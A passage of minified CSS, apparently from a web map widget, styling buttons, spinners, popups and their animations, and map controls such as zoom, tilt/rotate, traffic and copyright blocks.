12px}.button._ui:before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;border-radius:inherit;background-color:transparent;opacity:.15;z-index:1;transition:background-color .1s ease-out}.button._ui .button__tick path{fill:currentColor}.button._ui._size_large{height:56px}.button._ui._size_large .button__text{font-size:16px;line-height:20px;font-weight:500}.button._ui._size_large .button__icon{width:24px;padding:0 8px}.button._ui._size_large .button__icon,.button._ui._size_large .button__text{line-height:56px}.button._ui._size_large .button__icon:only-child{padding:0 12px}.button._ui._size_large .button__icon+.button__text{padding-left:0}.button._ui._size_xmedium{height:48px}.button._ui._size_xmedium .button__text{font-size:16px;line-height:20px;font-weight:500;padding:0 16px}.button._ui._size_xmedium .button__icon{width:24px;padding:0 8px 0 12px}.button._ui._size_xmedium .button__icon,.button._ui._size_xmedium .button__text{line-height:48px}.button._ui._size_xmedium .button__icon:only-child{padding:0 16px}.button._ui._size_xmedium .button__icon+.button__text{padding-left:0}.button._ui._size_xmedium._tick_angle .button__text{padding-right:36px}.button._ui._size_xmedium._tick_triangle .button__text{padding-right:28px}.button._ui._size_xmedium .button__tick{right:12px}.button._ui._size_medium{height:40px}.button._ui._size_medium .button__text{font-size:14px;line-height:16px;font-weight:500}.button._ui._size_medium .button__icon{width:24px;padding:0 8px}.button._ui._size_medium .button__icon,.button._ui._size_medium .button__text{line-height:40px}.button._ui._size_medium .button__icon:only-child{padding:0 12px}.button._ui._size_medium .button__icon+.button__text{padding-left:0}.button._ui._size_small{border-radius:8px;height:32px}.button._ui._size_small .button__text{font-size:14px;line-height:16px;font-weight:500}.button._ui._size_small .button__icon,.button._ui._size_small .button__text{line-height:32px}.button._ui._size_small .button__icon{width:24px;padding:0 6px}.button._ui._size_small .button__icon:only-child{padding:0 8px}.button._ui._size_small .button__icon:first-child+.button__text{padding-left:0}.button._ui._size_xsmall{height:20px;min-width:20px;text-align:center;border-radius:4px}.button._ui._size_xsmall .button__text{font-size:14px;line-height:16px;font-weight:500}.button._ui._size_xsmall .button__icon,.button._ui._size_xsmall .button__text{line-height:20px;padding:0 6px}.button._ui._size_xsmall .button__icon{width:24px;padding:0 6px}.button._ui._size_xsmall .button__icon:only-child{padding:0 6px}.button._ui._size_xsmall .button__icon:first-child+.button__text{padding-left:0}.button._ui._no-indents .button__icon,.button._ui._no-indents .button__icon:only-child{padding:0}.button._tick_angle .button__text{padding-right:30px}.button._tick_angle .button__tick{width:16px;height:16px;margin-top:-7px;right:8px}.button._tick_triangle .button__text{padding-right:27px}.button._truncated .button__text{padding:0}.button._pin-left{border-top-left-radius:0;border-bottom-left-radius:0}.button._pin-right{border-top-right-radius:0;border-bottom-right-radius:0}.button._pin-top{border-top-left-radius:0;border-top-right-radius:0}.button._pin-bottom{border-bottom-left-radius:0;border-bottom-right-radius:0}.button._pin-bottom,.button._pin-left,.button._pin-right,.button._pin-top{box-shadow:none}.button._pin-bottom:hover,.button._pin-left:hover,.button._pin-right:hover,.button._pin-top:hover{box-shadow:none}.button._view_primary{background-color:var(--color-buttons-primary);color:var(--color-text-color-bg)}.button._view_primary._hovered:before,.button._view_primary._pressed:before,.button._view_primary:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_secondary-blue{background-color:var(--color-buttons-secondary-blue);color:var(--color-text-actions)}.button._view_secondary-blue._hovered:before,.button._view_secondary-blue._pressed:before,.button._view_secondary-blue:not(._disabled):hover:before{background-color:var(--color-text-actions)}.button._view_secondary-red{background-color:var(--color-buttons-secondary);color:var(--color-text-alert)}.button._view_secondary-red._hovered:before,.button._view_secondary-red._pressed:before,.button._view_secondary-red:not(._disabled):hover:before{background-color:var(--color-text-alert)}.button._view_transparent{background-color:var(--color-transparent);color:var(--color-text-actions)}.button._view_transparent._hovered:before,.button._view_transparent._pressed:before,.button._view_transparent:not(._disabled):hover:before{background-color:var(--color-text-actions)}.button._view_transparent._disabled{background-color:transparent}.button._view_transparent-red{background-color:var(--color-transparent);color:var(--color-text-alert)}.button._view_transparent-red._hovered:before,.button._view_transparent-red._pressed:before,.button._view_transparent-red:not(._disabled):hover:before{background-color:var(--color-text-alert)}.button._view_transparent-red._disabled{background-color:transparent}.button._view_transparent-gray{background-color:var(--color-transparent);color:var(--color-text-primary-variant)}.button._view_transparent-gray._hovered:before,.button._view_transparent-gray._pressed:before,.button._view_transparent-gray:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_transparent-gray._disabled{background-color:transparent}.button._view_secondary-gray{background-color:var(--color-buttons-secondary);color:var(--color-text-primary-variant)}.button._view_secondary-gray._hovered:before,.button._view_secondary-gray._pressed:before,.button._view_secondary-gray:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_secondary-gray._checked{background-color:var(--color-bw-grey30);color:var(--color-bw-white)}.button._view_secondary-gray._checked._hovered:before,.button._view_secondary-gray._checked._pressed:before,.button._view_secondary-gray._checked:not(._disabled):hover:before{background-color:var(--color-bw-white)}._dark-theme-only .button._view_secondary-gray._checked,._theme_dark .button._view_secondary-gray._checked{background-color:var(--color-bw-white);color:var(--color-bw-black)}._dark-theme-only .button._view_secondary-gray._checked._hovered:before,._dark-theme-only .button._view_secondary-gray._checked._pressed:before,._dark-theme-only .button._view_secondary-gray._checked:not(._disabled):hover:before,._theme_dark .button._view_secondary-gray._checked._hovered:before,._theme_dark .button._view_secondary-gray._checked._pressed:before,._theme_dark .button._view_secondary-gray._checked:not(._disabled):hover:before{background-color:var(--color-bw-black)}.button._view_accent{background-color:var(--color-buttons-accent);color:var(--color-text-transaction)}.button._view_accent._hovered:before,.button._view_accent._pressed:before,.button._view_accent:not(._disabled):hover:before{background-color:var(--color-text-transaction)}.button._view_color-bg{background-color:var(--color-buttons-color-bg);color:var(--color-text-primary-variant)}.button._view_color-bg._hovered:before,.button._view_color-bg._pressed:before,.button._view_color-bg:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_color-bg._disabled{background-color:var(--color-buttons-color-bg)}.button._view_announcement{background-color:var(--color-buttons-gp);color:var(--color-text-color-bg)}.button._view_announcement._hovered:before,.button._view_announcement._pressed:before,.button._view_announcement:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_black-bg{background-color:var(--color-buttons-black-bg);color:var(--color-text-color-bg)}.button._view_black-bg._hovered:before,.button._view_black-bg._pressed:before,.button._view_black-bg:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_black-bg._disabled{color:var(--color-bw-grey40)}.button._view_picture-bg{background-color:var(--color-buttons-picture-bg);color:var(--color-text-color-bg)}.button._view_picture-bg._hovered:before,.button._view_picture-bg._pressed:before,.button._view_picture-bg:not(._disabled):hover:before{background-color:var(--color-text-color-bg)}.button._view_picture-bg._disabled{color:var(--color-text-secondary)}.button._view_transaction{background-color:var(--color-buttons-transaction);color:var(--color-text-transaction)}.button._view_transaction._hovered:before,.button._view_transaction._pressed:before,.button._view_transaction:not(._disabled):hover:before{background-color:var(--color-text-transaction)}.button._view_floating{background-color:var(--color-buttons-floating);color:var(--color-text-primary-variant)}.button._view_floating._hovered:before,.button._view_floating._pressed:before,.button._view_floating:not(._disabled):hover:before{background-color:var(--color-text-primary-variant)}.button._view_search{position:relative;overflow:visible;padding:0;margin:8px 0;height:32px;background-color:transparent;font-size:16px;line-height:20px;line-height:32px;transition:opacity .2s cubic-bezier(.455,.03,.515,.955)}.button._view_search .button__icon{position:relative;overflow:visible;height:32px;width:48px;text-align:center;color:var(--color-icons-primary)}.icon._flip img,.icon._flip svg{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.icon._img{display:inline-block;font-size:0;line-height:0}.map-widget-layout-view{position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;display:flex;flex-direction:column}.map-widget-layout-view__layout{position:relative;height:100%;display:flex;flex-direction:column}.map-widget-layout-view__controls{height:100%}.map-widget-layout-view__bottom-layout{margin-top:2px;height:20px;position:relative}.map-widget-layout-view__ruler{padding-right:8px}.map-widget-layout-view__traffic-control{position:absolute;right:6px;top:10px}.map-widget-layout-view__zoom-controls{margin-right:-4px}.map-widget-layout-view__copyrights{pointer-events:auto}.map-widget-layout-view__scale-line{position:absolute;bottom:0;right:0}.map-widget-layout-view__top-flyover-control{display:flex}.map-widget-layout-view__top-left-controls{display:flex;padding-right:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:calc(100vw - 170px)}.map-widget-layout-view__top-left-controls>:not(:last-child){margin-right:8px}.map-widget-layout-view__top-right-controls{display:flex}.map-widget-layout-view__maps-links{margin-bottom:-12px}.map-widget-layout-view__geolocation{margin-top:-8px}.map-widget-layout-view__3d{margin-right:-8px}.map-widget-layout-view__3d:empty{width:56px;height:56px}.map-widget-layout-view__flyover{margin:auto}.map-widget-layout-view__top-panel{position:absolute;width:100%;top:0;padding:12px;text-align:center}.map-widget-layout-view__bottom-panel{position:relative;z-index:5000}.map-widget-layout-view__bottom-panel>:not(:last-child){display:none}.map-widget-layout-view__routes:not(:empty){pointer-events:auto;width:32px;height:32px}.map-widget-layout-view__search:not(:empty){pointer-events:auto;max-width:calc(100% - 32px)}.map-flyover-control{margin:0 auto}._mobile .map-flyover-control{margin-left:12px}.flyover-button{pointer-events:auto}.flyover-button__icon{display:flex;justify-content:center;align-items:center;position:absolute;top:4px;left:4px;width:calc(100% - 8px);height:calc(100% - 8px);box-sizing:border-box;border-radius:8px;background-color:var(--color-buttons-secondary);color:var(--color-icons-primary);transition:color .1s ease-out}.flyover-button__text{margin-left:4px;margin-right:4px}.flyover-button__spinner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.flyover-button._active .flyover-button__icon,.flyover-button._active .flyover-button__text{color:var(--color-icons-actions)}.flyover-button._active .flyover-button__icon{background-color:rgba(25,140,255,.15)}@-webkit-keyframes spinner-view-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-view-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-view_xlarge{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:80px;height:80px;margin-left:-40px;margin-top:-40px}.spinner-view_xlarge__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_xlarge__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 4px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_xlarge._color_inverse .spinner-view_xlarge__circle{color:var(--color-bw-white)}.spinner-view_xlarge._color_inherit .spinner-view_xlarge__circle{color:inherit}.spinner-view_xlarge._without-margin{margin:0}.spinner-view_large{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:38px;height:38px;margin-left:-19px;margin-top:-19px}.spinner-view_large__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_large__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 2px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_large._color_inverse .spinner-view_large__circle{color:var(--color-bw-white)}.spinner-view_large._color_inherit .spinner-view_large__circle{color:inherit}.spinner-view_large._without-margin{margin:0}.spinner-view_medium{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:28px;height:28px;margin-left:-14px;margin-top:-14px}.spinner-view_medium__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_medium__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 2px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_medium._color_inverse .spinner-view_medium__circle{color:var(--color-bw-white)}.spinner-view_medium._color_inherit .spinner-view_medium__circle{color:inherit}.spinner-view_medium._without-margin{margin:0}.spinner-view_small{position:relative;-webkit-animation-name:spinner-view-spin;animation-name:spinner-view-spin;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;width:16px;height:16px;margin-left:-8px;margin-top:-8px}.spinner-view_small__circle{overflow:hidden;position:absolute;top:0;left:50%;width:100%;height:100%;color:var(--color-icons-actions)}.spinner-view_small__circle:before{content:"";border-radius:100%;box-shadow:inset 0 0 0 2px;position:absolute;left:-50%;top:0;width:100%;height:100%}.spinner-view_small._color_inverse .spinner-view_small__circle{color:var(--color-bw-white)}.spinner-view_small._color_inherit .spinner-view_small__circle{color:inherit}.spinner-view_small._without-margin{margin:0}.map-geolocation-control{position:relative}.map-geolocation-control__icon{pointer-events:none;background-position:50%;background-repeat:no-repeat}.map-geolocation-control__icon,.map-geolocation-control__spinner{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.map-geolocation-control__spinner{position:absolute;top:0;left:0}.hover-hint{pointer-events:none;font-size:14px;line-height:16px}.hover-hint._type_help._size_s{padding:4px 12px}.hover-hint._type_help._size_m{padding:6px 16px}.hover-hint._type_air{padding:5px 12px;font-size:12px;line-height:14px;font-weight:500}.popup{position:absolute;z-index:3000;visibility:hidden;-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.popup._full-height{bottom:0}.popup:not(._animation-hide){visibility:visible}.popup._dropdown{-webkit-animation-name:dropdown-in;animation-name:dropdown-in}.popup._dropdown._animation-hide{-webkit-animation-name:dropdown-out;animation-name:dropdown-out}.popup:not(._dropdown)._position_top{-webkit-animation-name:popup-in-down;animation-name:popup-in-down}.popup:not(._dropdown)._position_top._animation-hide{-webkit-animation-name:popup-out-up;animation-name:popup-out-up}.popup:not(._dropdown)._position_bottom{-webkit-animation-name:popup-in-up;animation-name:popup-in-up}.popup:not(._dropdown)._position_bottom._animation-hide{-webkit-animation-name:popup-out-down;animation-name:popup-out-down}.popup:not(._dropdown)._position_left{-webkit-animation-name:popup-in-left;animation-name:popup-in-left}.popup:not(._dropdown)._position_left._animation-hide{-webkit-animation-name:popup-out-right;animation-name:popup-out-right}.popup:not(._dropdown)._position_right{-webkit-animation-name:popup-in-right;animation-name:popup-in-right}.popup:not(._dropdown)._position_right._animation-hide{-webkit-animation-name:popup-out-left;animation-name:popup-out-left}.popup__content{position:relative}.popup__content._full-height{height:100%}.popup._default-padding .popup__content{padding:10px}.popup__arrow{position:absolute;overflow:hidden}.popup__arrow:before{content:"";position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:10px;height:10px}.popup._position_top .popup__arrow{width:calc(14px + var(--shadow-blur));height:calc(7px + var(--shadow-blur));margin-bottom:calc(var(--shadow-blur)*-1);margin-left:calc(var(--shadow-blur)*-1)}.popup._position_top .popup__arrow:before{top:-5px;left:calc(var(--shadow-blur) + 2px)}.popup._position_bottom .popup__arrow{width:calc(14px + var(--shadow-blur));height:calc(7px + var(--shadow-blur));margin-top:calc(var(--shadow-blur)*-1);margin-left:calc(var(--shadow-blur)*-1)}.popup._position_bottom .popup__arrow:before{top:calc(var(--shadow-blur) + 3px);left:calc(var(--shadow-blur) + 2px)}.popup._position_left .popup__arrow{width:calc(7px + var(--shadow-blur));height:calc(14px + var(--shadow-blur));margin-right:calc(var(--shadow-blur)*-1)}.popup._position_left .popup__arrow:before{top:2px;left:-6px}.popup._position_right .popup__arrow{width:calc(7px + var(--shadow-blur));height:calc(14px + var(--shadow-blur));margin-left:calc(var(--shadow-blur)*-1)}.popup._position_right .popup__arrow:before{top:2px;left:calc(var(--shadow-blur) + 2px)}.popup._type_balloon,.popup._type_map-hint,.popup._type_normal{background-color:var(--color-bg-primary)}.popup._type_map-hint{border-radius:4px;overflow:hidden}.popup._type_balloon .popup__arrow:before,.popup._type_map-hint .popup__arrow:before,.popup._type_normal .popup__arrow:before{background-color:var(--color-bg-primary)}.popup._type_normal,.popup._type_normal .popup__arrow:before{box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.popup._type_map-hint,.popup._type_map-hint .popup__arrow:before{box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.popup._type_error,.popup._type_help,.popup._type_tooltip{border-radius:4px;color:var(--color-bw-white)}.popup._type_help,.popup._type_help .popup__arrow:before{background-color:var(--color-bg-suggest)}.popup._type_error,.popup._type_error .popup__arrow:before{background-color:var(--color-ui-red)}.popup._type_tooltip{background-color:var(--color-ui-blue);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.popup._type_tooltip .popup__arrow{width:24px;height:24px;margin:0;color:var(--color-ui-blue)}.popup._type_tooltip .popup__arrow:before{display:none}.popup._type_tooltip .popup__arrow._arrow-type_triangle{width:0;height:0;margin-left:8px;border:16px solid transparent;border-left-color:#04f;border-width:8px 0 8px 8px}.popup._type_tooltip .popup__arrow-icon{display:inline-block;-webkit-transform:translateX(11px);transform:translateX(11px)}.popup._type_tooltip._position_top .popup__arrow{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.popup._type_tooltip._position_bottom .popup__arrow{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.popup._type_tooltip._position_left .popup__arrow{-webkit-transform:rotate(0deg);transform:rotate(0deg)}.popup._type_tooltip._position_right .popup__arrow{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.popup._type_transparent,.popup._type_transparent .popup__arrow:before{background-color:var(--color-transparent)}.popup._type_air{background-color:var(--color-bg-suggest);color:var(--color-bw-white);font-size:12px;line-height:14px;font-weight:500;border-radius:100px;max-width:80%}.popup._type_air .popup__arrow{pointer-events:none}.popup._type_air .popup__arrow:before{display:none}.popup._type_balloon{border-radius:8px;overflow:hidden}.popup._view_secondary._type_balloon{border-radius:16px}.popup._type_balloon,.popup._type_balloon .popup__arrow:before{box-shadow:0 0 8px 0 var(--shadow-color)}.popup__arrow-icon{color:var(--color-ui-blue)}@-webkit-keyframes popup-out-down{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}}@keyframes popup-out-down{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}}@-webkit-keyframes popup-in-up{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes popup-in-up{0%{opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes popup-out-up{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0}}@keyframes popup-out-up{0%{visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{visibility:hidden;-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:0}}@-webkit-keyframes popup-in-down{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes popup-in-down{0%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes popup-out-left{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(10px);transform:translateX(10px);opacity:0}}@keyframes popup-out-left{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(10px);transform:translateX(10px);opacity:0}}@-webkit-keyframes popup-in-right{0%{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes popup-in-right{0%{opacity:0;-webkit-transform:translateX(10px);transform:translateX(10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes popup-out-right{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(-10px);transform:translateX(-10px);opacity:0}}@keyframes popup-out-right{0%{visibility:visible;-webkit-transform:translateX(0);transform:translateX(0);opacity:1}to{visibility:hidden;-webkit-transform:translateX(-10px);transform:translateX(-10px);opacity:0}}@-webkit-keyframes popup-in-left{0%{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes popup-in-left{0%{opacity:0;-webkit-transform:translateX(-10px);transform:translateX(-10px)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes dropdown-in{0%{opacity:0}to{opacity:1}}@keyframes dropdown-in{0%{opacity:0}to{opacity:1}}@-webkit-keyframes dropdown-out{0%{visibility:visible;opacity:1}to{visibility:hidden;opacity:0}}@keyframes dropdown-out{0%{visibility:visible;opacity:1}to{visibility:hidden;opacity:0}}.a11y-hidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;white-space:nowrap}.resize-listener{position:absolute;z-index:-1;left:0;top:0;width:100%;height:100%;border:0;opacity:0;pointer-events:none}.map-tilt-rotate-control,.resize-listener{-webkit-transform:translateZ(0);transform:translateZ(0)}.map-tilt-rotate-control{--dot-color:var(--color-icons-additional);position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.map-tilt-rotate-control__ring{position:relative;width:56px;height:56px;box-sizing:border-box;border:10px solid var(--color-buttons-floating);border-radius:50%;z-index:1;cursor:pointer}.map-tilt-rotate-control__ring:after{content:"";position:absolute;width:4px;height:4px;border-radius:50%;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:22px 0 0 0 var(--dot-color),0 22px 0 0 var(--dot-color),-22px 0 0 0 var(--dot-color);transition:box-shadow .1s}.map-tilt-rotate-control__ring:before{content:"";position:absolute;width:0;height:0;border-top:none;border-left:3px solid transparent;border-right:3px solid transparent;border-bottom:6px solid var(--color-ui-red);left:calc(50% - 3px);top:-9px;transition:border-bottom-color .1s}.map-tilt-rotate-control__ring:hover{--dot-color:var(--color-bw-grey60)}.map-tilt-rotate-control__tilt-wrapper{position:absolute;width:32px;height:32px;top:50%;left:50%;border-radius:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}.map-tilt-rotate-control__tilt{position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;vertical-align:middle;text-align:left;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;position:absolute;display:flex;justify-content:center;align-items:center;width:100%;height:100%;top:0;left:0;border-radius:50%;background-color:var(--color-buttons-floating);transition:color .4s,-webkit-transform .001ms;transition:color .4s,transform .001ms;transition:color .4s,transform .001ms,-webkit-transform .001ms;cursor:pointer;font-size:16px;color:var(--color-text-primary-variant)}.map-tilt-rotate-control__tilt::-moz-focus-inner{padding:0;border:0}.map-tilt-rotate-control__tilt:focus{outline:1px auto -webkit-focus-ring-color;outline-offset:-1px}.map-tilt-rotate-control__tilt:hover{color:var(--color-text-primary)}.map-tilt-rotate-control__tilt._tilted{color:var(--color-bw-white);transition:background-color .4s;background-color:var(--color-ui-blue)}.map-tilt-rotate-control__tilt._disabled{color:var(--color-bw-grey80);cursor:default}.map-tilt-rotate-control._in-action .map-tilt-rotate-control__ring,.map-tilt-rotate-control._in-action .map-tilt-rotate-control__tilt{cursor:-webkit-grabbing;cursor:grabbing}.map-tilt-rotate-control:after{content:"";position:absolute;top:0;left:0;width:56px;height:56px;box-sizing:border-box;border:10px solid transparent;box-shadow:inset 0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color),0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);border-radius:50%}.map-tilt-rotate-control__tooltip-button{font-size:14px;line-height:16px;font-weight:500;display:inline-block;height:32px;padding:8px 12px;border-radius:6px;background-color:var(--color-bw-grey96);color:var(--color-ui-blue);box-sizing:border-box}.traffic-raw-icon{position:relative;pointer-events:auto;height:100%}.traffic-raw-icon__icon{width:100%;height:100%;pointer-events:none;background-position:50%;background-repeat:no-repeat;display:flex;align-items:center;justify-content:center;transition:color .1s ease-out;color:var(--color-icons-primary)}.traffic-raw-icon__icon>svg{width:26px;height:26px}._mobile .traffic-raw-icon__icon>svg{position:relative;left:-1px;width:29px;height:29px}.traffic-raw-icon__icon path:first-child{fill:var(--color-transparent)}.traffic-raw-icon__icon path:not(:first-child){fill:var(--color-icons-primary)}.traffic-raw-icon:hover .traffic-raw-icon__icon{color:var(--color-bw-black)}._theme_dark .traffic-raw-icon:hover .traffic-raw-icon__icon{color:var(--color-bw-white)}.traffic-raw-icon:hover .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-black)}._theme_dark .traffic-raw-icon:hover .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-white)}.traffic-raw-icon._color_red .traffic-raw-icon__icon path:first-child{fill:var(--color-ui-red)}.traffic-raw-icon._color_yellow .traffic-raw-icon__icon path:first-child{fill:var(--color-ui-yellow)}.traffic-raw-icon._color_green .traffic-raw-icon__icon path:first-child{fill:var(--color-ui-green)}.traffic-raw-icon._color_gray .traffic-raw-icon__icon path:first-child{fill:var(--color-bw-grey80)}.traffic-raw-icon._color_none .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-icons-primary)}.traffic-raw-icon:not(._color_none) .traffic-raw-icon__icon path:nth-child(2){fill:var(--color-transparent)}.traffic-raw-icon:hover._color_none .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-black)}._theme_dark .traffic-raw-icon:hover._color_none .traffic-raw-icon__icon path:not(:first-child){fill:var(--color-bw-white)}._theme_dark .traffic-raw-icon:not(._color_none) .traffic-raw-icon__icon path:nth-child(3){fill:var(--color-bw-grey40)}.traffic-raw-icon:hover:not(._color_none) .traffic-raw-icon__icon path:nth-child(2){fill:var(--color-transparent)}.traffic-raw-icon__text{font-size:12px;line-height:14px;font-weight:600;position:absolute;top:6px;left:1px;right:0;bottom:0;box-sizing:border-box;padding-right:4px;text-align:center;color:var(--color-bw-white)}._mobile .traffic-raw-icon__text{top:13px;left:3px;right:auto;padding-left:0;padding-right:4px;height:24px;width:24px;line-height:normal;display:flex;align-items:center;justify-content:center}.traffic-raw-icon._color_yellow .traffic-raw-icon__text{color:var(--color-ui-sepia)}.map-widget-ruler-control-view__icon{width:100%;height:100%;pointer-events:none;background-position:50%;background-repeat:no-repeat}.zoom-control{padding:4px}.zoom-control__group{border-radius:12px;box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.zoom-control__group:hover{box-shadow:0 var(--shadow-y) 10px 0 var(--shadow-color)}.zoom-control__icon{width:100%;height:100%;pointer-events:none;background-position:50%;background-repeat:no-repeat}._mobile .zoom-control{padding:0}._mobile .zoom-control__group{border-radius:0;box-shadow:none}._mobile .zoom-control__zoom-in{margin-bottom:12px}.layout-control-group{position:absolute;top:0;pointer-events:auto;z-index:1}._app_ready .layout-control-group{transition:opacity .2s ease-in-out}.layout-control-group._animated{transition:opacity .2s ease-in-out,-webkit-transform .1s linear;transition:opacity .2s ease-in-out,transform .1s linear;transition:opacity .2s ease-in-out,transform .1s linear,-webkit-transform .1s linear}.layout-control-group._hidden{opacity:0;pointer-events:none}.map-copyrights{display:flex;position:absolute;bottom:0;padding-left:12px;box-sizing:border-box}.map-copyrights__scale-line{position:absolute;right:10px;bottom:0;width:100px;text-align:center;pointer-events:none}.map-copyrights__logo-layout{position:absolute;padding:4px;right:16px;bottom:16px;display:flex;align-items:center;justify-content:flex-end;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:auto}.map-copyrights__block{display:none;max-width:100%;padding:2px 8px;margin-right:12px;border-radius:4px 4px 0 0;background-color:var(--color-buttons-floating);font-size:10px;line-height:12px;color:var(--color-text-primary);white-space:nowrap;text-decoration:none;overflow:hidden;flex-shrink:0}._theme_dark .map-copyrights__block{background-color:rgba(0,0,0,.75)}.map-copyrights__item{display:none;color:var(--color-text-primary);font-size:10px;line-height:12px;text-decoration:none;margin-right:8px}.map-copyrights__item:last-child{margin-right:0}._theme_dark .map-copyrights__item{color:var(--color-bw-grey80)}.map-copyrights__item._shrink{text-overflow:ellipsis;overflow:hidden;flex-shrink:1}.map-copyrights__item._type_lang{display:inline-flex;height:12px;cursor:pointer}.map-copyrights__item._type_privacy{display:inline-block;cursor:pointer}.map-copyrights._type_scheme .map-copyrights__block._type_links{display:flex}.map-copyrights._type_scheme .map-copyrights__item._type_terms_short{display:inline-block}.map-copyrights._type_satellite .map-copyrights__block._type_copyrights{display:flex;flex-shrink:1}.map-copyrights._type_satellite .map-copyrights__item._type_right_holders{display:inline-block}.map-copyrights._type_copyrights-only .map-copyrights__block{display:flex}.map-copyrights._type_copyrights-only 